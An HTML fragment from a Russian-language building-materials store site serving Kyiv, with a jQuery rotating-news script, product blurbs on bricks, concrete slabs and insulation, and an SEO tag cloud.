			<li><a href="http://zhbi-kirpich-stroyi.com/6_-" title="Подробнее о нас Керамблоки &quot;Кератерм&quot;">Керамблоки &quot;Кератерм&quot;</a></li>
			<li><a href="http://zhbi-kirpich-stroyi.com/16_-" title="Подробнее о нас Газобетон ЮДК">Газобетон ЮДК</a></li>
		</ul>
	</div>
</div>
<!-- /Block manufacturers module --><!-- MODULE Block Fading Text -->
<script type="text/javascript">
var total_divs=22;
function fadeEngine(x)
{
	var y=x;
	bft_time = 5000;
	if(x==total_divs)
		y=1;
	else
		y++;
				
					if (x == 14)
				bft_time = 5000;
						
					if (x == 13)
				bft_time = 5000;
						
					if (x == 18)
				bft_time = 5000;
						
					if (x == 2)
				bft_time = 5000;
						
					if (x == 17)
				bft_time = 5000;
						
					if (x == 10)
				bft_time = 5000;
						
					if (x == 7)
				bft_time = 5000;
						
					if (x == 21)
				bft_time = 5000;
						
					if (x == 9)
				bft_time = 5000;
						
					if (x == 16)
				bft_time = 5000;
						
					bft_time = 5000;
						
					if (x == 3)
				bft_time = 5000;
						
					if (x == 8)
				bft_time = 5000;
						
					if (x == 1)
				bft_time = 5000;
						
					if (x == 5)
				bft_time = 5000;
						
					if (x == 11)
				bft_time = 5000;
						
					if (x == 19)
				bft_time = 5000;
						
					if (x == 12)
				bft_time = 5000;
						
					if (x == 6)
				bft_time = 5000;
						
					if (x == 4)
				bft_time = 5000;
						
					if (x == 15)
				bft_time = 5000;
						
					if (x == 20)
				bft_time = 5000;
				$("#bft_fade"+x).css("display","none");
	$("#bft_fade"+y).fadeIn("slow");
	setTimeout('fadeEngine('+y+')',bft_time);
}
fadeEngine(0);
</script>
<div class="block">
	<h4>новости и акции</h4>
			<div id="bft_fade15" style="display:none;" class="block_content">
		Продажа строительного рядового кирпича в Киевской области. Купить кирпич рядовой с доставкой по низкой цене можно в городах: Киев, Узин, Богуслав, Борисполь, Бородянка, Буча, Бровари, Вишгород, Кагарлык, Боярка, Макаров, Мироновка, Обухов, Яготин, Вишневое, Васильков, Калиновка. У нас высокое качество и низкая цена.
		</div>
			<div id="bft_fade14" style="display:none;" class="block_content">
		Купить керамический кирпич рядовой цена в Киеве и Киевской области с доставкой низкая. В продаже на складе в Киеве всегда в наличии: кирпич рядовой полнотелый, кирпич рядовой пустотелый, кирпич рядовой одинарный, кирпич рядовой полуторный, кирпич рядовой двойной 2НФ. Строительный кирпич всех марок прочности: М-75, М-100, М-125, М-150, М-200.
		</div>
			<div id="bft_fade19" style="display:none;" class="block_content">
		Купить кирпич огнеупорный цена Киев.  В продаже кирпич огнеупорный шамотный ША-5, ША-6, ША-8, ША-9, ША-10, ПБ-5. Кирпич огнеупорный клин торцовый, ША-22, ША-25. Огнеупорный кирпич шамотный клин ребровой, ША-44, ША-45, ША-47. Шамотная плита огнеупорная ША-94, ША-95, ША-96. Всегда низкая цена огнеупорного кирпича в Киеве, доставка по Киеву и области.
		</div>
			<div id="bft_fade3" style="display:none;" class="block_content">
		Большой выбор строительных блоков применяемых в различных областях строительства. Бетонные и керамзитобетонные блоки, стеновые шлакоблоки, газобетонные блоки, пеноблоки, а так же фундаментные блоки ФБС, вентиляционные блоки, строительные стеновые и перегородочные блоки. Купить блоки строительные по низкой цене в Киеве со склада самовывозом, или с доставкой.
		</div>
			<div id="bft_fade18" style="display:none;" class="block_content">
		На сегодняшний день всем своим клиентам мы можем предложить разные кровельные материалы для всех строительных этапов кровли любой крыши. А именно: металлочерепица, черепица, профнастил, элементы сборной водосточной системы, утеплители для крыши, и многое другое. Заказать и купить кровельные материалы можно с доставкой по Киеву и области - низкая цена.
		</div>
			<div id="bft_fade11" style="display:none;" class="block_content">
		У нас Вы можете заказать все необходимые материалы утеплители для дома: утеплитель для стен, утеплитель полов, техническая теплоизоляция, плоская кровля, мансарды и скатные кровли, сэндвич-панели, утеплители внутренних стен, утеплители под стяжку, утеплитель террасы, и много другое. Купить утеплитель для дома высокого качества в Киеве.
		</div>
			<div id="bft_fade8" style="display:none;" class="block_content">
		Продажа тротуарной плитки высокого качества, и только от лучших производителей. Качественная тротуарная плитка сегодня является очень популярным покрытием тротуаров. Преимуществом данной плитки в то, что она выдерживает большие перепады температур, не плавится, не выделяет газы, и имеет привлекательный вид.
		</div>
			<div id="bft_fade22" style="display:none;" class="block_content">
		Широкий ассортимент сыпучих строительных материалов. У нас Вы можете посмотреть и купить: песок строительный, песок кварцевый, щебень доломитный, щебень гранитный, отсев гранитный, чернозем, глину, гравий, керамзит. Всегда изкая цена гибкая система скидок, доставка по Киеву и области. Осуществляем поставки сыпучих строительных материалов в любых объемах в оговоренные сроки.
		</div>
			<div id="bft_fade10" style="display:none;" class="block_content">
		Строительные работы это выполнения различного вида и сложности строительных услуг бригадами профильных специалистов. Мы выполняем строительство любой сложности здания начиная с проектирования, а так же общестроительные работы, кровля, монтаж отопления и теплосетей, электромонтаж, отделка стен, и т.д.
		</div>
			<div id="bft_fade17" style="display:none;" class="block_content">
		На нашем сайте Вы сможете найти, ознакомитса и купить различные сборные "ЖБИ" железобетонные изделия и конструкции: блоки фундаментные ФБС, вентиляционные блоки, железобетонные гаражи, железобетонные заборы и ограждения, железобетонные колодцы, прогоны ПРГ - ПР, изделия для тротуаров и дорог, шахты лифтовые, инженерные сети, перемычки железобетонные, плиты перекрытия , сваи.
		</div>
			<div id="bft_fade1" style="" class="block_content">
		Газобетон Стоунлайт <br />
<br />
купить газоблоки Стоунлайт с гладкой поверхностью в Киеве. Газоблок - стеновой строительный материал, какой используют для кладки наружных и внутренних стен зданий, лестничных ступеней, перекрытий, перемычек, а так же данные блоки используют для реконструкции различных старых зданий и домов. Низкая цена на газоблоки СТОУНЛАЙТ в Киеве с доставкой по Области.
		</div>
			<div id="bft_fade4" style="display:none;" class="block_content">
		Плиты перекрытия железобетонные многопустотные<br />
<br />
Плиты перекрытий пустотные железобетонные, для перекрытия между этажами и возведения несущей части перекрытий зданий. Плиты перекрытия многопустотные жесткие на изгиб и выдерживают большие нагрузки. Все плиты перекрытия гарантированно высокого качества. Плиты перекрытия купить, цена в Киеве.
		</div>
			<div id="bft_fade9" style="display:none;" class="block_content">
		Плиты перекрытия (ПБ)<br />
<br />
Плиты перекрытия безопалубного формования изготавливаются с бетона тяжелых марок, и армируются напряженной арматурой вне зависимости от их протяженности. Используются для обустройства несущих конструкций перекрытия и покрытия зданий, а так же сооружений различного назначения. Плиты перекрытия цена купить в Киеве
		</div>
			<div id="bft_fade2" style="display:none;" class="block_content">
		Плиты перекрытия плоские<br />
<br />
Плоские плиты перекрытия используются в качестве несущей части перекрытий в панельных зданиях, где расчетная нагрузка не более 6,0 кПа. Используются для перекрытия общественных, промышленных и жилых построек, очень часто ими перекрывают крыши гаражей. Плиты перекрытия купить цена Киев
		</div>
			<div id="bft_fade6" style="display:none;" class="block_content">
		Железобетонные лестничные марши<br />
<br />
Лестничные марши железобетонные осногвной элемент сборной железобетонной лестницы. Используются для устройства лестниц в многоэтажном и малоэтажном строительстве зданий любого типа. Представляют собой железобетонные несущие балки и ряд бетонных ступеней. Купить лестничные марши цена в Киеве
		</div>
			<div id="bft_fade12" style="display:none;" class="block_content">
		Железобетонные лестничные площадки<br />
<br />
Горизонтальный участок сборной лестницы, используемый связующим звеном между лестничным маршем на поворотах лестничной площадки на этажах. Изготавливаются из тяжелых бетонов класса не ниже В15 согласно нормам безопасности по техническим требованиям. Купить лестничные площадки цена Киев.
		</div>
			<div id="bft_fade20" style="display:none;" class="block_content">
		Перемычки балочные<br />
<br />
Перемычки железобетонные прямоугольной формы разных размеров из армирующего металлического каркаса и тяжелого бетона. Используются для перекрытия дверных и оконных проемов со стенами с опиранием на полку плит перекрытия, а так же в обычных условиях строительства.Купить перемычки железобетонные в Киеве цена.
		</div>
			<div id="bft_fade13" style="display:none;" class="block_content">
		Перемычки брусковые<br />
<br />
Железобетонные перемычки брусковые используются для создания и укрепления перекрытий над проемами в строительстве со стенами из любого стройматериала там, где нет жестких условий по их использованию. Купить перемычки брусковые можно простые и усиленные обладающие повышенной прочностью. Железобетонные перемычки, купить, цена, Киев
		</div>
			<div id="bft_fade7" style="display:none;" class="block_content">
		Перемычки плитные (ПП)<br />
<br />
Железобетонные перемычки ПП изготавливаются из тяжелого бетона. Предназначены для укрепления и перекрытия проемов стен из кирпича, а так же стен зданий возведенных из любого искусственного и природного камня или стенового стройматериала. Перемычки плитные железобетонные, купить, цена, Киев
		</div>
			<div id="bft_fade5" style="display:none;" class="block_content">
		Железобетонные изделия и конструкции нестандартных размеров<br />
<br />
Изготовление железобетонных изделий разных размеров под заказ. Все виды ЖБИ изделий по низкой цене от завода производителя. Выгодная цена на бетонные конструкции, доставка по Киеву и области, ГОСТ стандарты.
		</div>
			<div id="bft_fade16" style="display:none;" class="block_content">
		У нас Вы сможете купить облицовочный кирпич Евротон в Киеве, Киевской области, и в любом городе Украины с доставкой в кротчайшие сроки непосредственно на строительный объект. У нас цена на облицовочный кирпич Евротон конкурентная – договорная, гибкая система скидок, индивидуальный подход к каждому клиенту.
		</div>
			<div id="bft_fade21" style="display:none;" class="block_content">
		Виды керамического рядового кирпича:<br />
- Керамический кирпич рядовой полнотелый одинарный;<br />
- Керамический кирпич рядовой полнотелый полуторный;<br />
- Керамический кирпич рядовой пустотелый одинарный;<br />
- Керамический кирпич рядовой пустотелый полуторный<br />
- Керамический кирпич рядовой пустотелый двойной 2нф.
		</div>
	</div>
<script type="text/javascript">
	var bft_max_height = 0;
	for (var x = 1 ; x <= total_divs ; x++)
	{
		var bft_display = $("#bft_fade"+x).css('display');
		$("#bft_fade"+x).css('margin-top','-3000px');
		$("#bft_fade"+x).css('display','block');
		if ($("#bft_fade"+x).height() > bft_max_height)
			bft_max_height = $("#bft_fade"+x).height();
		$("#bft_fade"+x).css('display',bft_display);
		$("#bft_fade"+x).css('margin-top','0px');
	} 
	for (var x = 1 ; x <= total_divs ; x++)
		$("#bft_fade"+x).height(bft_max_height);
</script>
<!-- /MODULE Block Fading Text --><!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
	<h4>жби кирпич киев (теги)</h4>
	<p class="block_content">
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о кирпич" class="tag_level first_item">кирпич</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%B5%D0%B9%D1%8F" title="Подробнее о Керамейя" class="tag_level item">Керамейя</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о клинкерный кирпич" class="tag_level item">клинкерный кирпич</a>
			<a href="/search.php?tag=%D0%A4%D0%B0%D1%81%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о Фасонный кирпич" class="tag_level item">Фасонный кирпич</a>
			<a href="/search.php?tag=%D0%9A%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%B0%D0%BC" title="Подробнее о Клинкерам" class="tag_level item">Клинкерам</a>
			<a href="/search.php?tag=%D0%95%D0%B2%D1%80%D0%BE%D1%82%D0%BE%D0%BD" title="Подробнее о Евротон" class="tag_level item">Евротон</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%95%D0%B2%D1%80%D0%BE%D1%82%D0%BE%D0%BD" title="Подробнее о кирпич Евротон" class="tag_level item">кирпич Евротон</a>
			<a href="/search.php?tag=%D0%BE%D0%B1%D0%BB%D0%B8%D1%86%D0%BE%D0%B2%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о облицовочный кирпич" class="tag_level item">облицовочный кирпич</a>
			<a href="/search.php?tag=%D0%BB%D0%B8%D1%86%D0%B5%D0%B2%D0%BE%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о лицевой кирпич" class="tag_level item">лицевой кирпич</a>
			<a href="/search.php?tag=%D0%9E%D0%B1%D0%BB%D0%B8%D1%86%D0%BE%D0%B2%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%B8" title="Подробнее о Облицовочные кирпичи" class="tag_level item">Облицовочные кирпичи</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о керамический блок" class="tag_level item">керамический блок</a>
			<a href="/search.php?tag=%D0%A1%D0%91%D0%9A" title="Подробнее о СБК" class="tag_level item">СБК</a>
			<a href="/search.php?tag=%D0%96%D0%B5%D0%BB%D0%B5%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F" title="Подробнее о Железобетонные изделия" class="tag_level item">Железобетонные изделия</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%91%D0%B5%D0%BB%D0%B0%D1%8F-%D0%A6%D0%B5%D1%80%D0%BA%D0%BE%D0%B2%D1%8C" title="Подробнее о кирпич Белая-Церковь" class="tag_level item">кирпич Белая-Церковь</a>
			<a href="/search.php?tag=%D0%B6%D0%B1%D0%B8" title="Подробнее о жби" class="tag_level item">жби</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о керамблок" class="tag_level item">керамблок</a>
			<a href="/search.php?tag=%D0%BF%D0%BE%D1%80%D0%BE%D1%82%D0%B5%D1%80%D0%BC" title="Подробнее о поротерм" class="tag_level item">поротерм</a>
			<a href="/search.php?tag=Porotherm" title="Подробнее о Porotherm" class="tag_level item">Porotherm</a>
			<a href="/search.php?tag=%D0%9F%D0%BB%D0%B8%D1%82%D1%8B+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F" title="Подробнее о Плиты перекрытия" class="tag_level item">Плиты перекрытия</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9C-150" title="Подробнее о кирпич М-150" class="tag_level item">кирпич М-150</a>
			<a href="/search.php?tag=%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%BB%D0%B8%D1%82%D1%8B+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F" title="Подробнее о железобетонные плиты перекрытия" class="tag_level item">железобетонные плиты перекрытия</a>
			<a href="/search.php?tag=Prokeram" title="Подробнее о Prokeram" class="tag_level item">Prokeram</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о газобетонные блоки" class="tag_level item">газобетонные блоки</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%80%D1%8F%D0%B4%D0%BE%D0%B2%D0%BE%D0%B9" title="Подробнее о кирпич рядовой" class="tag_level item">кирпич рядовой</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD" title="Подробнее о газобетон" class="tag_level item">газобетон</a>
			<a href="/search.php?tag=AEROC" title="Подробнее о AEROC" class="tag_level item">AEROC</a>
			<a href="/search.php?tag=%D0%93%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о Газоблоки" class="tag_level item">Газоблоки</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D1%81%D1%82%D0%B5%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5" title="Подробнее о блоки стеновые" class="tag_level item">блоки стеновые</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки перегородочные" class="tag_level item">блоки перегородочные</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о керамический кирпич" class="tag_level item">керамический кирпич</a>
			<a href="/search.php?tag=Rockwool" title="Подробнее о Rockwool" class="tag_level item">Rockwool</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9C-200" title="Подробнее о кирпич М-200" class="tag_level item">кирпич М-200</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%80%D1%83%D1%87%D0%BD%D0%BE%D0%B9+%D1%84%D0%BE%D1%80%D0%BC%D0%BE%D0%B2%D0%BA%D0%B8" title="Подробнее о кирпич ручной формовки" class="tag_level item">кирпич ручной формовки</a>
			<a href="/search.php?tag=%D0%A0%D1%83%D1%81%D1%8B%D0%BD%D0%B8%D1%8F" title="Подробнее о Русыния" class="tag_level item">Русыния</a>
			<a href="/search.php?tag=%D1%83%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C" title="Подробнее о утеплитель" class="tag_level item">утеплитель</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82" title="Подробнее о Керамкомфорт" class="tag_level item">Керамкомфорт</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B3%D0%BD%D0%B5%D1%83%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B9+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о купить кирпич огнеупорный Киев" class="tag_level item">купить кирпич огнеупорный Киев</a>
			<a href="/search.php?tag=%D0%95%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D0%BB%D0%B0%D0%B2%D1%81%D0%BA%D0%B8%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о Екатеринославский кирпич" class="tag_level item">Екатеринославский кирпич</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки бетонные" class="tag_level item">блоки бетонные</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%88%D0%B0%D0%BC%D0%BE%D1%82%D0%BD%D1%8B%D0%B9+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о кирпич шамотный цена Киев" class="tag_level item">кирпич шамотный цена Киев</a>
			<a href="/search.php?tag=%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о Строительные блоки" class="tag_level item">Строительные блоки</a>
			<a href="/search.php?tag=%D0%9A%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о Клинкерный тротуарный кирпич" class="tag_level item">Клинкерный тротуарный кирпич</a>
			<a href="/search.php?tag=%D0%B2%D0%B5%D0%BD%D1%82%D0%B1%D0%BB%D0%BA%D0%B8" title="Подробнее о вентблки" class="tag_level item">вентблки</a>
			<a href="/search.php?tag=%D0%9F%D0%BB%D0%B8%D1%82%D1%8B+%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D0%BB%D1%83%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE+%D1%84%D0%BE%D1%80%D0%BC%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F" title="Подробнее о Плиты безопалубного формования" class="tag_level item">Плиты безопалубного формования</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%95%D0%B2%D1%80%D0%BE%D1%82%D0%BE%D0%BD" title="Подробнее о керамические блоки Евротон" class="tag_level item">керамические блоки Евротон</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA+%D0%9A%D0%95%D0%A0%D0%90%D0%A2%D0%95%D0%A0%D0%9C" title="Подробнее о керамический блок КЕРАТЕРМ" class="tag_level item">керамический блок КЕРАТЕРМ</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки бетонные перегородочные" class="tag_level item">блоки бетонные перегородочные</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D0%B0%D1%8F+%D0%B1%D1%80%D1%83%D1%81%D1%87%D0%B0%D1%82%D0%BA%D0%B0" title="Подробнее о клинкерная брусчатка" class="tag_level item">клинкерная брусчатка</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BF%D0%BE%D0%BB%D0%BD%D0%BE%D1%82%D0%B5%D0%BB%D1%8B%D0%B9" title="Подробнее о кирпич полнотелый" class="tag_level item">кирпич полнотелый</a>
			<a href="/search.php?tag=%D0%91%D1%80%D1%83%D0%BA%D0%BA%D0%B5%D1%80%D0%B0%D0%BC" title="Подробнее о Бруккерам" class="tag_level item">Бруккерам</a>
			<a href="/search.php?tag=%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о тротуарный кирпич" class="tag_level item">тротуарный кирпич</a>
			<a href="/search.php?tag=%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о вентиляционные блоки" class="tag_level item">вентиляционные блоки</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9A%D0%9B%D0%9F%D1%80+%D0%A1%D0%91%D0%9A" title="Подробнее о кирпич КЛПр СБК" class="tag_level item">кирпич КЛПр СБК</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82" title="Подробнее о Керамические блоки Керамкомфорт" class="tag_level item">Керамические блоки Керамкомфорт</a>
			<a href="/search.php?tag=%D0%B1%D1%80%D1%83%D1%81%D1%87%D0%B0%D1%82%D0%BA%D0%B0" title="Подробнее о брусчатка" class="tag_level3 item">брусчатка</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+2%D0%9D%D0%A4" title="Подробнее о кирпич 2НФ" class="tag_level3 item">кирпич 2НФ</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BF%D1%83%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB%D1%8B%D0%B9" title="Подробнее о кирпич пустотелый" class="tag_level3 item">кирпич пустотелый</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о газобетонный блок" class="tag_level3 item">газобетонный блок</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B6%D0%B1%D0%B8" title="Подробнее о купить жби" class="tag_level3 item">купить жби</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B7%D0%B8%D1%82%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки керамзитобетонные" class="tag_level3 item">блоки керамзитобетонные</a>
			<a href="/search.php?tag=%D0%B6%D0%B1%D0%B8+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о жби Киев" class="tag_level3 item">жби Киев</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%B4%D0%B2%D0%BE%D0%B9%D0%BD%D0%BE%D0%B9" title="Подробнее о кирпич двойной" class="tag_level3 item">кирпич двойной</a>
			<a href="/search.php?tag=%D0%9A%D0%91%D0%A1" title="Подробнее о КБС" class="tag_level3 item">КБС</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA+%D0%BF%D0%B0%D0%B7-%D0%B3%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D1%8C" title="Подробнее о газоблок паз-гребень" class="tag_level3 item">газоблок паз-гребень</a>
			<a href="/search.php?tag=%D0%BF%D1%83%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB%D1%8B%D0%B5+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о пустотелые бетонные блоки" class="tag_level3 item">пустотелые бетонные блоки</a>
			<a href="/search.php?tag=%D0%BF%D0%BB%D0%B8%D1%82%D1%8B+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F+%D0%BF%D1%83%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5" title="Подробнее о плиты перекрытия пустотные" class="tag_level3 item">плиты перекрытия пустотные</a>
			<a href="/search.php?tag=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+Rockwool+Panelrock+%D0%9A%D0%B8" title="Подробнее о Утеплитель Rockwool Panelrock Ки" class="tag_level2 item">Утеплитель Rockwool Panelrock Ки</a>
			<a href="/search.php?tag=%D0%96%D0%91%D0%98-%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о ЖБИ-Киев" class="tag_level2 item">ЖБИ-Киев</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о газобетон цена" class="tag_level2 item">газобетон цена</a>
			<a href="/search.php?tag=%D1%86%D0%B5%D0%BD%D0%B0+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BC200" title="Подробнее о цена кирпич м200" class="tag_level2 item">цена кирпич м200</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D1%84%D0%B1%D1%81+%D0%BA%D0%B8%D0%B5%D0%B2" title="Подробнее о купить фбс киев" class="tag_level2 item">купить фбс киев</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о блоки бетонные Киев" class="tag_level2 item">блоки бетонные Киев</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD+%D0%A1%D1%82%D0%BE%D1%83%D0%BD%D0%BB%D0%B0%D0%B9%D1%82+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о газобетон Стоунлайт цена Киев" class="tag_level2 item">газобетон Стоунлайт цена Киев</a>
